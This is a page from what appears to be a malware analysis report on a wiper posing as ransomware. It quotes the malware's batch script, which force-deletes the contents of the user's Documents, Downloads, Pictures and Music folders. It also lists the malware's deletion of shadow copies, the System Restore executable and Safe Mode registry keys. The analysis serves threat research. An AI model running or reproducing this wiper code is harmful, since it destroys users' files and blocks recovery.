Information
✕
cmd.exe /c C:\Users AppData\Local\Temp\~A958.bat "C:\Users\
\AppData\Roaming\winstrsp.exe"|
Save... Copy Close
The batch file simply iterates through several folders within the victim’s file system, mainly user profile folders as well as several defined application directories, however instead of encrypting the victim’s files, it simply deletes all contents.
@echo off
set folder="%USERPROFILE%\Documents\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)

@echo off
set folder="%USERPROFILE%\Downloads\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)

@echo off
set folder="%USERPROFILE%\Pictures\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)

@echo off
set folder="%USERPROFILE%\Music\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
The script also performs several other destructive actions on the infected system, including the following:
Deleting the core Windows executable responsible for System Restores
Deleting shadow copies
Deleting several registry key associated with booting into Safe Mode
5/10